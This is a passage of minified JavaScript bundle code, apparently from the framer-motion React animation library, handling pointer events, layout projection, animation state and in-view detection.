e?(n=r,function(t){var e=t instanceof MouseEvent;(!e||e&&0===t.button)&&n(t)}):r}},1756:(t,e,n)=>{n.d(e,{E:()=>o,p:()=>i});var r=n(7294);function o(t,e,n,r){return void 0===r&&(r={passive:!0}),t.addEventListener(e,n,r),function(){return t.removeEventListener(e,n)}}function i(t,e,n,i){(0,r.useEffect)((function(){var r=t.current;if(n&&r)return o(r,e,n,i)}),[t,e,n,i])}},6359:(t,e,n)=>{n.d(e,{a:()=>c,m:()=>l});var r=n(1756),o=n(8148),i=n(1741),a={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},u={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function s(t){return i.j&&null===window.onpointerdown?t:i.j&&null===window.ontouchstart?u[t]:i.j&&null===window.onmousedown?a[t]:t}function c(t,e,n,i){return(0,r.E)(t,s(e),(0,o.q)(n,"pointerdown"===e),i)}function l(t,e,n,i){return(0,r.p)(t,s(e),n&&(0,o.q)(n,"pointerdown"===e),i)}},7544:(t,e,n)=>{function r(t){var e=null;return function(){return null===e&&(e=t,function(){e=null})}}n.d(e,{fJ:()=>a,gD:()=>u});var o=r("dragHorizontal"),i=r("dragVertical");function a(t){var e=!1;if("y"===t)e=i();else if("x"===t)e=o();else{var n=o(),r=i();n&&r?e=function(){n(),r()}:(n&&n(),r&&r())}return e}function u(){var t=a(!0);return!t||(t(),!1)}},900:(t,e,n)=>{function r(t){return"undefined"!=typeof PointerEvent&&t instanceof PointerEvent?!("mouse"!==t.pointerType):t instanceof MouseEvent}function o(t){return!!t.touches}n.d(e,{N:()=>r,z:()=>o})},9442:(t,e,n)=>{n.d(e,{A:()=>o,K:()=>i});var r=function(t){return{isEnabled:function(e){return t.some((function(t){return!!e[t]}))}}},o={measureLayout:r(["layout","layoutId","drag"]),animation:r(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag","whileInView"]),exit:r(["exit"]),drag:r(["drag","dragControls"]),focus:r(["whileFocus"]),hover:r(["whileHover","onHoverStart","onHoverEnd"]),tap:r(["whileTap","onTap","onTapStart","onTapCancel"]),pan:r(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),inView:r(["whileInView","onViewportEnter","onViewportLeave"])};function i(t){for(var e in t)null!==t[e]&&("projectionNodeConstructor"===e?o.projectionNodeConstructor=t[e]:o[e].Component=t[e])}},6816:(t,e,n)=>{n.d(e,{j:()=>i});var r=n(4561),o=n(4714);function i(t,e){var n=e.layout,i=e.layoutId;return(0,o._c)(t)||(0,o.Ee)(t)||(n||void 0!==i)&&(!!r.P[t]||"opacity"===t)}},5445:(t,e,n)=>{n.d(e,{x:()=>r});var r=function(t){return function(e){return t(e),null}}},6117:(t,e,n)=>{function r(t){var e=t.top;return{x:{min:t.left,max:t.right},y:{min:e,max:t.bottom}}}function o(t){var e=t.x,n=t.y;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}function i(t,e){if(!e)return t;var n=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}n.d(e,{d7:()=>i,i8:()=>r,z2:()=>o})},6e3:(t,e,n)=>{n.d(e,{D2:()=>m,YY:()=>l,am:()=>f,o2:()=>c,q2:()=>a});var r=n(655),o=n(2453),i=n(9527);function a(t,e,n){return n+e*(t-n)}function u(t,e,n,r,o){return void 0!==o&&(t=a(t,o,r)),a(t,n,r)+e}function s(t,e,n,r,o){void 0===e&&(e=0),void 0===n&&(n=1),t.min=u(t.min,e,n,r,o),t.max=u(t.max,e,n,r,o)}function c(t,e){var n=e.x,r=e.y;s(t.x,n.translate,n.scale,n.originPoint),s(t.y,r.translate,r.scale,r.originPoint)}function l(t,e,n,r){var o,a;void 0===r&&(r=!1);var u=n.length;if(u){var s,l;e.x=e.y=1;for(var f=0;f<u;f++)l=(s=n[f]).projectionDelta,"contents"!==(null===(a=null===(o=s.instance)||void 0===o?void 0:o.style)||void 0===a?void 0:a.display)&&(r&&s.options.layoutScroll&&s.scroll&&s!==s.root&&m(t,{x:-s.scroll.x,y:-s.scroll.y}),l&&(e.x*=l.x.scale,e.y*=l.y.scale,c(t,l)),r&&(0,i.u)(s.latestValues)&&m(t,s.latestValues))}}function f(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,n){var i=(0,r.CR)(n,3),a=i[0],u=i[1],c=i[2],l=void 0!==e[c]?e[c]:.5,f=(0,o.C)(t.min,t.max,l);s(t,e[a],e[u],f,e.scale)}var p=["x","scaleX","originX"],v=["y","scaleY","originY"];function m(t,e){d(t.x,e,p),d(t.y,e,v)}},3083:(t,e,n)=>{n.d(e,{V:()=>r});var r={hasAnimatedSinceResize:!0,hasEverUpdated:!1}},4561:(t,e,n)=>{n.d(e,{B:()=>o,P:()=>r});var r={};function o(t){Object.assign(r,t)}},9527:(t,e,n)=>{function r(t){return void 0===t||1===t}function o(t){var e=t.scale,n=t.scaleX,o=t.scaleY;return!r(e)||!r(n)||!r(o)}function i(t){return o(t)||a(t.x)||a(t.y)||t.z||t.rotate||t.rotateX||t.rotateY}function a(t){return t&&"0%"!==t}n.d(e,{L:()=>o,u:()=>i})},6460:(t,e,n)=>{n.d(e,{J:()=>i,z:()=>a});var r=n(6117),o=n(6e3);function i(t,e){return(0,r.i8)((0,r.d7)(t.getBoundingClientRect(),e))}function a(t,e,n){var r=i(t,n),a=e.scroll;return a&&((0,o.am)(r.x,a.x),(0,o.am)(r.y,a.y)),r}},7535:(t,e,n)=>{n.d(e,{H:()=>Vt});var r=n(655),o=n(7294),i=n(2445),a=n(5947),u=n(240),s=n(8488);function c(t,e){if(!Array.isArray(e))return!1;var n=e.length;if(n!==t.length)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}var l=n(7107),f=n(3233),d=n(7909),p=[f.r.Animate,f.r.InView,f.r.Focus,f.r.Hover,f.r.Tap,f.r.Drag,f.r.Exit],v=(0,r.ev)([],(0,r.CR)(p),!1).reverse(),m=p.length;function h(t){return void 0===t&&(t=!1),{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var y=n(5445),g={animation:(0,y.x)((function(t){var e=t.visualElement,n=t.animate;e.animationState||(e.animationState=function(t){var e,n=function(t){return function(e){return Promise.all(e.map((function(e){var n=e.animation,r=e.options;return(0,l.d5)(t,n,r)})))}}(t),o=((e={})[f.r.Animate]=h(!0),e[f.r.InView]=h(),e[f.r.Hover]=h(),e[f.r.Tap]=h(),e[f.r.Drag]=h(),e[f.r.Focus]=h(),e[f.r.Exit]=h(),e),a={},u=!0,p=function(e,n){var o=(0,d.x5)(t,n);if(o){o.transition;var i=o.transitionEnd,a=(0,r._T)(o,["transition","transitionEnd"]);e=(0,r.pi)((0,r.pi)((0,r.pi)({},e),a),i)}return e};function y(e,l){for(var f,h=t.getProps(),y=t.getVariantContext(!0)||{},g=[],b=new Set,x={},w=1/0,A=function(n){var a=v[n],m=o[a],A=null!==(f=h[a])&&void 0!==f?f:y[a],C=(0,d.$L)(A),V=a===l?m.isActive:null;!1===V&&(w=n);var E=A===y[a]&&A!==h[a]&&C;if(E&&u&&t.manuallyAnimateOnMount&&(E=!1),m.protectedKeys=(0,r.pi)({},x),!m.isActive&&null===V||!A&&!m.prevProp||(0,i.H)(A)||"boolean"==typeof A)return"continue";var S=function(t,e){return"string"==typeof e?e!==t:!!(0,d.A0)(e)&&!c(e,t)}(m.prevProp,A),T=S||a===l&&m.isActive&&!E&&C||n>w&&C,O=Array.isArray(A)?A:[A],P=O.reduce(p,{});!1===V&&(P={});var R=m.prevResolvedValues,M=void 0===R?{}:R,k=(0,r.pi)((0,r.pi)({},M),P),j=function(t){T=!0,b.delete(t),m.needsAnimating[t]=!0};for(var L in k){var D=P[L],I=M[L];x.hasOwnProperty(L)||(D!==I?(0,s.C)(D)&&(0,s.C)(I)?!c(D,I)||S?j(L):m.protectedKeys[L]=!0:void 0!==D?j(L):b.add(L):void 0!==D&&b.has(L)?j(L):m.protectedKeys[L]=!0)}m.prevProp=A,m.prevResolvedValues=P,m.isActive&&(x=(0,r.pi)((0,r.pi)({},x),P)),u&&t.blockInitialAnimation&&(T=!1),T&&!E&&g.push.apply(g,(0,r.ev)([],(0,r.CR)(O.map((function(t){return{animation:t,options:(0,r.pi)({type:a},e)}}))),!1))},C=0;C<m;C++)A(C);if(a=(0,r.pi)({},x),b.size){var V={};b.forEach((function(e){var n=t.getBaseTarget(e);void 0!==n&&(V[e]=n)})),g.push({animation:V})}var E=Boolean(g.length);return u&&!1===h.initial&&!t.manuallyAnimateOnMount&&(E=!1),u=!1,E?n(g):Promise.resolve()}return{isAnimated:function(t){return void 0!==a[t]},animateChanges:y,setActive:function(e,n,r){var i;if(o[e].isActive===n)return Promise.resolve();null===(i=t.variantChildren)||void 0===i||i.forEach((function(t){var r;return null===(r=t.animationState)||void 0===r?void 0:r.setActive(e,n)})),o[e].isActive=n;var a=y(r,e);for(var u in o)o[u].protectedKeys={};return a},setAnimateFunction:function(e){n=e(t)},getState:function(){return o}}}(e)),(0,i.H)(n)&&(0,o.useEffect)((function(){return n.subscribe(e)}),[n])})),exit:(0,y.x)((function(t){var e=t.custom,n=t.visualElement,i=(0,r.CR)((0,a.oO)(),2),s=i[0],c=i[1],l=(0,o.useContext)(u.O);(0,o.useEffect)((function(){var t,r;n.isPresent=s;var o=null===(t=n.animationState)||void 0===t?void 0:t.setActive(f.r.Exit,!s,{custom:null!==(r=null==l?void 0:l.custom)&&void 0!==r?r:e});!s&&(null==o||o.then(c))}),[s])}))},b=n(1756),x=n(900),w=n(6359),A=n(7544);function C(t,e,n){return function(r,o){var i;(0,x.N)(r)&&!(0,A.gD)()&&(null===(i=t.animationState)||void 0===i||i.setActive(f.r.Hover,e),null==n||n(r,o))}}var V=function(t,e){return!!e&&(t===e||V(t,e.parentElement))},E=n(5411),S=n(2476),T=n(9304),O=new Set,P=new WeakMap,R=new WeakMap,M=function(t){var e;null===(e=P.get(t.target))||void 0===e||e(t)},k=function(t){t.forEach(M)};var j={some:0,all:1};function L(t,e,n,i){var a=i.root,u=i.margin,s=i.amount,c=void 0===s?"some":s,l=i.once;(0,o.useEffect)((function(){if(t){var o={root:null==a?void 0:a.current,rootMargin:u,threshold:"number"==typeof c?c:j[c]};return function(t,e,n){var o=function(t){var e=t.root,n=(0,r._T)(t,["root"]),o=e||document;R.has(o)||R.set(o,{});var i=R.get(o),a=JSON.stringify(n);return i[a]||(i[a]=new IntersectionObserver(k,(0,r.pi)({root:e},n))),i[a]}(e);return P.set(t,n),o.observe(t),function(){P.delete(t),o.unobserve(t)}}(n.getInstance(),o,(function(t){var r,o=t.isIntersecting;if(e.isInView!==o&&(e.isInView=o,!l||o||!e.hasEnteredView)){o&&(e.hasEnteredView=!0),null===(r=n.animationState)||void 0===r||r.setActive(f.r.InView,o);var i=n.getProps(),a=o?i.onViewportEnter:i.onViewportLeave;null==a||a(t)}}))}}),[t,a,u,c])}function D(t,e,n,r){var i=r.fallback,a=void 0===i||i;(0,o.useEffect)((function(){var r;t&&a&&("production"!==T.O&&(r="IntersectionObserver not available on this device. whileInView animations will trigger on mount.",O.has(r)||(console.warn(r),O.add(r))),requestAnimationFrame((function(){var t;e.hasEnteredView=!0;var r=n.getProps().onViewportEnter;null==r||r(null),null===(t=n.animationState)||void 0===t||t.setActive(f.r.InView,!0)})))}),[t])}var I,F={inView:(0,y.x)((function(t){var e=t.visualElement,n=t.whileInView,r=t.onViewportEnter,i=t.onViewportLeave,a=t.viewport,u=void 0===a?{}:a,s=(0,o.useRef)({hasEnteredView:!1,isInView:!1}),c=Boolean(n||r||i);u.once&&s.current.hasEnteredView&&(c=!1),("undefined"==typeof IntersectionObserver?D:L)(c,s.current,e,u)})),tap:(0,y.x)((function(t){var e=t.onTap,n=t.onTapStart,r=t.onTapCancel,i=t.whileTap,a=t.visualElement,u=e||n||r||i,s=(0,o.useRef)(!1),c=(0,o.useRef)(null),l={passive:!(n||e||r||h)};function d(){var t;null===(t=c.current)||void 0===t||t.call(c),c.current=null}function p(){var t;return d(),s.current=!1,null===(t=a.animationState)||void 0===t||t.setActive(f.r.Tap,!1),!(0,A.gD)()}function v(t,n){p()&&(V(a.getInstance(),t.target)?null==e||e(t,n):null==r||r(t,n))}function m(t,e){p()&&(null==r||r(t,e))}function h(t,e){var r;d(),s.current||(s.current=!0,c.current=(0,S.z)((0,w.a)(window,"pointerup",v,l),(0,w.a)(window,"pointercancel",m,l)),null===(r=a.animationState)||void 0===r||r.setActive(f.r.Tap,!0),null==n||n(t,e))}(0,w.m)(a,"pointerdown",u?h:void 0,l),(0,E.z)(d)})),focus:(0,y.x)((function(t){var e=t.whileFocus,n=t.visualElement;(0,b.p)(n,"focus",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!0)}:void 0),(0,b.p)(n,"blur",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!1)}:void 0)})),hover:(0,y.x)((function(t){var e=t.onHoverStart,n=t.onHoverEnd,r=t.whileHover,o=t.visualElement;(0,w.m)(o,"pointerenter",e||r?C(o,!0,e):void 0,{passive:!e}),(0,w.m)(o,"pointerleave",n||r?C(o,!1,n):void 0,{passive:!n})}))},B=n(2396),$=n(3234),U=n(406),H=n(1560),N=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","LayoutAnimationStart","SetAxisTarget","Unmount"],Y=function(t){var e=t.treeType,n=void 0===e?"":e,o=t.build,i=t.getBaseTarget,a=t.makeTargetAnimatable,u=t.measureViewportBox,s=t.render,c=t.readValueFromInstance,l=t.removeValueFromRenderState,f=t.sortNodePosition,p=t.scrapeMotionValuesFromProps;return function(t,e){var v=t.parent,m=t.props,h=t.presenceId,y=t.blockInitialAnimation,g=t.visualState,b=t.shouldReduceMotion;void 0===e&&(e={});var x,w,A=!1,C=g.latestValues,V=g.renderState,E=function(){var t=N.map((function(){return new H.L})),e={},n={clearAllListeners:function(){return t.forEach((function(t){return t.clear()}))},updatePropListeners:function(t){N.forEach((function(r){var o,i="on"+r,a=t[i];null===(o=e[r])||void 0===o||o.call(e),a&&(e[r]=n[i](a))}))}};return t.forEach((function(t,e){n["on"+N[e]]=function(e){return t.add(e)},n["notify"+N[e]]=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return t.notify.apply(t,(0,r.ev)([],(0,r.CR)(e),!1))}})),n}(),S=new Map,T=new Map,O={},P=(0,r.pi)({},C);function R(){x&&A&&(M(),s(x,V,m.style,z.projection))}function M(){o(z,V,C,e,m)}function k(){E.notifyUpdate(C)}function j(t,e){var n=e.onChange((function(e){C[t]=e,m.onUpdate&&B.ZP.update(k,!1,!0)})),r=e.onRenderRequest(z.scheduleRender);T.set(t,(function(){n(),r()}))}var L=p(m);for(var D in L){var I=L[D];void 0!==C[D]&&(0,U.i)(I)&&I.set(C[D],!1)}var F=(0,d.O6)(m),Y=(0,d.e8)(m),z=(0,r.pi)((0,r.pi)({treeType:n,current:null,depth:v?v.depth+1:0,parent:v,children:new Set,presenceId:h,shouldReduceMotion:b,variantChildren:Y?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null==v?void 0:v.isMounted()),blockInitialAnimation:y,isMounted:function(){return Boolean(x)},mount:function(t){A=!0,x=z.current=t,z.projection&&z.projection.mount(t),Y&&v&&!F&&(w=null==v?void 0:v.addVariantChild(z)),S.forEach((function(t,e){return j(e,t)})),null==v||v.children.add(z),z.setProps(m)},unmount:function(){var t;null===(t=z.projection)||void 0===t||t.unmount(),B.qY.update(k),B.qY.render(R),T.forEach((function(t){return t()})),null==w||w(),null==v||v.children.delete(z),E.clearAllListeners(),x=void 0,A=!1},addVariantChild:function(t){var e,n=z.getClosestVariantNode();if(n)return null===(e=n.variantChildren)||void 0===e||e.add(t),function(){return n.variantChildren.delete(t)}},sortNodePosition:function(t){return f&&n===t.treeType?f(z.getInstance(),t.getInstance()):0},getClosestVariantNode:function(){return Y?z:null==v?void 0:v.getClosestVariantNode()},getLayoutId:function(){return m.layoutId},getInstance:function(){return x},getStaticValue:function(t){return C[t]},setStaticValue:function(t,e){return C[t]=e},getLatestValues:function(){return C},setVisibility:function(t){z.isVisible!==t&&(z.isVisible=t,z.scheduleRender())},makeTargetAnimatable:function(t,e){return void 0===e&&(e=!0),a(z,t,m,e)},measureViewportBox:function(){return u(x,m)},addValue:function(t,e){z.hasValue(t)&&z.removeValue(t),S.set(t,e),C[t]=e.get(),j(t,e)},removeValue:function(t){var e;S.delete(t),null===(e=T.get(t))||void 0===e||e(),T.delete(t),delete C[t],l(t,V)},hasValue:function(t){return S.has(t)},getValue:function(t,e){var n=S.get(t);return void 0===n&&void 0!==e&&(n=(0,$.B)(e),z.addValue(t,n)),n},forEachValue:function(t){return S.forEach(t)},readValue:function(t){var n;return null!==(n=C[t])&&void 0!==n?n:c(x,t,e)},setBaseTarget:function(t,e){P[t]=e},getBaseTarget:function(t){if(i){var e=i(m,t);if(void 0!==e&&!(0,U.i)(e))return e}return P[t]}},E),{build:function(){return M(),V},scheduleRender:function(){B.ZP.render(R,!1,!0)},syncRender:R,setProps:function(t){(t.transformTemplate||m.transformTemplate)&&z.scheduleRender(),m=t,E.updatePropListeners(t),O=function(t,e,n){var r;for(var o in e){var i=e[o],a=n[o];if((0,U.i)(i))t.addValue(o,i);else if((0,U.i)(a))t.addValue(o,(0,$.B)(i));else if(a!==i)if(t.hasValue(o)){var u=t.getValue(o);!u.hasAnimated&&u.set(i)}else t.addValue(o,(0,$.B)(null!==(r=t.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===e[o]&&t.removeValue(o);return e}(z,p(m),O)},getProps:function(){return m},getVariant:function(t){var e;return null===(e=m.variants)||void 0===e?void 0:e[t]},getDefaultTransition:function(){return m.transition},getTransformPagePoint:function(){return m.transformPagePoint},getVariantContext:function(t){if(void 0===t&&(t=!1),t)return null==v?void 0:v.getVariantContext();if(!F){var e=(null==v?void 0:v.getVariantContext())||{};return void 0!==m.initial&&(e.initial=m.initial),e}for(var n={},r=0;r<q;r++){var o=_[r],i=m[o];((0,d.$L)(i)||!1===i)&&(n[o]=i)}return n}});return z}},_=(0,r.ev)(["initial"],(0,r.CR)(p),!1),q=_.length,z=n(7547),K=n(889),W=n(7630),X=n(7539),Z=n(1248),J=n(2969),G=n(4394),Q=n(4714),tt=n(277),et=new Set(["width","height","top","left","right","bottom","x","y"]),nt=function(t){return et.has(t)},rt=function(t,e){t.set(e,!1),t.set(e)},ot=function(t){return t===Z.Rx||t===J.px};!function(t){t.width="width",t.height="height",t.left="left",t.right="right",t.top="top",t.bottom="bottom"}(I||(I={}));var it=function(t,e){return parseFloat(t.split(", ")[e])},at=function(t,e){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return it(i[1],e);var a=o.match(/^matrix\((.+)\)$/);return a?it(a[1],t):0}},ut=new Set(["x","y","z"]),st=Q.Gl.filter((function(t){return!ut.has(t)})),ct={width:function(t,e){var n=t.x,r=e.paddingLeft,o=void 0===r?"0":r,i=e.paddingRight,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},height:function(t,e){var n=t.y,r=e.paddingTop,o=void 0===r?"0":r,i=e.paddingBottom,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},top:function(t,e){var n=e.top;return parseFloat(n)},left:function(t,e){var n=e.left;return parseFloat(n)},bottom:function(t,e){var n=t.y,r=e.top;return parseFloat(r)+(n.max-n.min)},right:function(t,e){var n=t.x,r=e.left;return parseFloat(r)+(n.max-n.min)},x:at(4,13),y:at(5,14)};function lt(t,e,n,o){return function(t){return Object.keys(t).some(nt)}(e)?function(t,e,n,o){void 0===n&&(n={}),void 0===o&&(o={}),e=(0,r.pi)({},e),o=(0,r.pi)({},o);var i=Object.keys(e).filter(nt),a=[],u=!1,c=[];if(i.forEach((function(r){var i=t.getValue(r);if(t.hasValue(r)){var l,f=n[r],d=(0,tt.C)(f),p=e[r];if((0,s.C)(p)){var v=p.length,m=null===p[0]?1:0;f=p[m],d=(0,tt.C)(f);for(var h=m;h<v;h++)l?(0,G.k)((0,tt.C)(p[h])===l,"All keyframes must be of the same type"):(l=(0,tt.C)(p[h]),(0,G.k)(l===d||ot(d)&&ot(l),"Keyframes must be of the same dimension as the current value"))}else l=(0,tt.C)(p);if(d!==l)if(ot(d)&&ot(l)){var y=i.get();"string"==typeof y&&i.set(parseFloat(y)),"string"==typeof p?e[r]=parseFloat(p):Array.isArray(p)&&l===J.px&&(e[r]=p.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==l?void 0:l.transform)&&(0===f||0===p)?0===f?i.set(l.transform(f)):e[r]=d.transform(p):(u||(a=function(t){var e=[];return st.forEach((function(n){var r=t.getValue(n);void 0!==r&&(e.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),e.length&&t.syncRender(),e}(t),u=!0),c.push(r),o[r]=void 0!==o[r]?o[r]:e[r],rt(i,p))}})),c.length){var l=c.indexOf("height")>=0?window.pageYOffset:null,f=function(t,e,n){var r=e.measureViewportBox(),o=e.getInstance(),i=getComputedStyle(o),a=i.display,u={};"none"===a&&e.setStaticValue("display",t.display||"block"),n.forEach((function(t){u[t]=ct[t](r,i)})),e.syncRender();var s=e.measureViewportBox();return n.forEach((function(n){var r=e.getValue(n);rt(r,u[n]),t[n]=ct[n](s,i)})),t}(e,t,c);return a.length&&a.forEach((function(e){var n=(0,r.CR)(e,2),o=n[0],i=n[1];t.getValue(o).set(i)})),t.syncRender(),null!==l&&window.scrollTo({top:l}),{target:f,transitionEnd:o}}return{target:e,transitionEnd:o}}(t,e,n,o):{target:e,transitionEnd:o}}var ft=n(189),dt=n(4242),pt=n(2728),vt=n(6460),mt={treeType:"dom",readValueFromInstance:function(t,e){if((0,Q._c)(e)){var n=(0,pt.A)(e);return n&&n.default||0}var r,o=(r=t,window.getComputedStyle(r));return((0,W.o)(e)?o.getPropertyValue(e):o[e])||0},sortNodePosition:function(t,e){return 2&t.compareDocumentPosition(e)?1:-1},getBaseTarget:function(t,e){var n;return null===(n=t.style)||void 0===n?void 0:n[e]},measureViewportBox:function(t,e){var n=e.transformPagePoint;return(0,vt.J)(t,n)},resetTransform:function(t,e,n){var r=n.transformTemplate;e.style.transform=r?r({},""):"none",t.scheduleRender()},restoreTransform:function(t,e){t.style.transform=e.style.transform},removeValueFromRenderState:function(t,e){var n=e.vars,r=e.style;delete n[t],delete r[t]},makeTargetAnimatable:function(t,e,n,o){var i=n.transformValues;void 0===o&&(o=!0);var a=e.transition,u=e.transitionEnd,s=(0,r._T)(e,["transition","transitionEnd"]),c=(0,z.P$)(s,a||{},t);if(i&&(u&&(u=i(u)),s&&(s=i(s)),c&&(c=i(c))),o){(0,z.GJ)(t,s,c);var l=function(t,e,n,r){var o=(0,X.mH)(t,e,r);return lt(t,e=o.target,n,r=o.transitionEnd)}(t,s,c,u);u=l.transitionEnd,s=l.target}return(0,r.pi)({transition:a,transitionEnd:u},s)},scrapeMotionValuesFromProps:ft.U,build:function(t,e,n,r,o){void 0!==t.isVisible&&(e.style.visibility=t.isVisible?"visible":"hidden"),(0,K.r)(e,n,r,o.transformTemplate)},render:dt.N},ht=Y(mt),yt=n(6832),gt=n(3271),bt=n(3193),xt=n(7302),wt=n(8504),At=Y((0,r.pi)((0,r.pi)({},mt),{getBaseTarget:function(t,e){return t[e]},readValueFromInstance:function(t,e){var n;return(0,Q._c)(e)?(null===(n=(0,pt.A)(e))||void 0===n?void 0:n.default)||0:(e=xt.s.has(e)?e:(0,bt.D)(e),t.getAttribute(e))},scrapeMotionValuesFromProps:yt.U,build:function(t,e,n,r,o){(0,gt.i)(e,n,r,o.transformTemplate)},render:wt.K})),Ct=n(3621),Vt=(0,r.pi)((0,r.pi)({renderer:function(t,e){return(0,Ct.q)(t)?At(e,{enableHardwareAcceleration:!1}):ht(e,{enableHardwareAcceleration:!0})}},g),F)},1672:(t,e,n)=>{n.d(e,{m:()=>K});var r=n(655),o=n(7294),i=n(9304),a=n(9442),u=n(4394),s=n(398),c=Object.keys(a.A),l=c.length,f=n(6014),d=(0,o.createContext)({}),p=n(240),v=n(8868),m=n(6240);var h=n(1804),y=n(7909);function g(t){return Array.isArray(t)?t.join(" "):t}var b=n(1741),x=n(6681),w=n(3083),A=1,C=n(5364),V=n(1705),E=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.ZT)(e,t),e.prototype.getSnapshotBeforeUpdate=function(){return this.updateProps(),null},e.prototype.componentDidUpdate=function(){},e.prototype.updateProps=function(){var t=this.props,e=t.visualElement,n=t.props;e&&e.setProps(n)},e.prototype.render=function(){return this.props.children},e}(o.Component);function S(t){var e=t.preloadedFeatures,n=t.createVisualElement,S=t.projectionNodeConstructor,T=t.useRender,O=t.useVisualState,P=t.Component;return e&&(0,a.K)(e),(0,o.forwardRef)((function(t,R){var M=function(t){var e,n=t.layoutId,r=null===(e=(0,o.useContext)(C.p))||void 0===e?void 0:e.id;return r&&void 0!==n?r+"-"+n:n}(t);t=(0,r.pi)((0,r.pi)({},t),{layoutId:M});var k=(0,o.useContext)(f._),j=null,L=function(t){var e=function(t,e){if((0,y.O6)(t)){var n=t.initial,r=t.animate;return{initial:!1===n||(0,y.$L)(n)?n:void 0,animate:(0,y.$L)(r)?r:void 0}}return!1!==t.inherit?e:{}}(t,(0,o.useContext)(d)),n=e.initial,r=e.animate;return(0,o.useMemo)((function(){return{initial:n,animate:r}}),[g(n),g(r)])}(t),D=k.isStatic?void 0:(0,x.h)((function(){if(w.V.hasEverUpdated)return A++})),I=O(t,k.isStatic);return!k.isStatic&&b.j&&(L.visualElement=function(t,e,n,r){var i=(0,o.useContext)(s.u),a=(0,o.useContext)(d).visualElement,u=(0,o.useContext)(p.O),c=(0,m.h)(),l=(0,o.useRef)(void 0);r||(r=i.renderer),!l.current&&r&&(l.current=r(t,{visualState:e,parent:a,props:n,presenceId:null==u?void 0:u.id,blockInitialAnimation:!1===(null==u?void 0:u.initial),shouldReduceMotion:c}));var f=l.current;return(0,v.L)((function(){null==f||f.syncRender()})),(0,o.useEffect)((function(){var t;null===(t=null==f?void 0:f.animationState)||void 0===t||t.animateChanges()})),(0,v.L)((function(){return function(){return null==f?void 0:f.notifyUnmount()}}),[]),f}(P,I,(0,r.pi)((0,r.pi)({},k),t),n),function(t,e,n,r){var i,a=e.layoutId,u=e.layout,s=e.drag,c=e.dragConstraints,l=e.layoutScroll,f=(0,o.useContext)(V.g);r&&n&&!(null==n?void 0:n.projection)&&(n.projection=new r(t,n.getLatestValues(),null===(i=n.parent)||void 0===i?void 0:i.projection),n.projection.setOptions({layoutId:a,layout:u,alwaysMeasureLayout:Boolean(s)||c&&(0,h.I)(c),visualElement:n,scheduleRender:function(){return n.scheduleRender()},animationType:"string"==typeof u?u:"both",initialPromotionConfig:f,layoutScroll:l}))}(D,t,L.visualElement,S||a.A.projectionNodeConstructor),j=function(t,e,n){var f=[],d=(0,o.useContext)(s.u);if(!e)return null;"production"!==i.O&&n&&d.strict&&(0,u.k)(!1,"You have rendered a `motion` component within a `LazyMotion` component. This will break tree shaking. Import and render a `m` component instead.");for(var p=0;p<l;p++){var v=c[p],m=a.A[v],h=m.isEnabled,y=m.Component;h(t)&&y&&f.push(o.createElement(y,(0,r.pi)({key:v},t,{visualElement:e})))}return f}(t,L.visualElement,e)),o.createElement(E,{visualElement:L.visualElement,props:(0,r.pi)((0,r.pi)({},k),t)},j,o.createElement(d.Provider,{value:L},T(P,t,D,function(t,e,n){return(0,o.useCallback)((function(r){var o;r&&(null===(o=t.mount)||void 0===o||o.call(t,r)),e&&(r?e.mount(r):e.unmount()),n&&("function"==typeof n?n(r):(0,h.I)(n)&&(n.current=r))}),[e])}(I,L.visualElement,R),I,k.isStatic,L.visualElement)))}))}var T=n(3621),O=n(6816),P=n(406),R=n(889);function M(t,e,n){for(var r in e)(0,P.i)(e[r])||(0,O.j)(r,n)||(t[r]=e[r])}function k(t,e,n){var i={},a=function(t,e,n){var i={};return M(i,t.style||{},t),Object.assign(i,function(t,e,n){var i=t.transformTemplate;return(0,o.useMemo)((function(){var t={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};(0,R.r)(t,e,{enableHardwareAcceleration:!n},i);var o=t.vars,a=t.style;return(0,r.pi)((0,r.pi)({},o),a)}),[e])}(t,e,n)),t.transformValues&&(i=t.transformValues(i)),i}(t,e,n);return Boolean(t.drag)&&!1!==t.dragListener&&(i.draggable=!1,a.userSelect=a.WebkitUserSelect=a.WebkitTouchCallout="none",a.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),i.style=a,i}var j=n(3626),L=n(3271),D=function(){return(0,r.pi)((0,r.pi)({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function I(t,e){var n=(0,o.useMemo)((function(){var n=D();return(0,L.i)(n,e,{enableHardwareAcceleration:!1},t.transformTemplate),(0,r.pi)((0,r.pi)({},n.attrs),{style:(0,r.pi)({},n.style)})}),[e]);if(t.style){var i={};M(i,t.style,t),n.style=(0,r.pi)((0,r.pi)({},i),n.style)}return n}function F(t){return void 0===t&&(t=!1),function(e,n,i,a,u,s){var c=u.latestValues,l=((0,T.q)(e)?I:k)(n,c,s),f=(0,j.L)(n,"string"==typeof 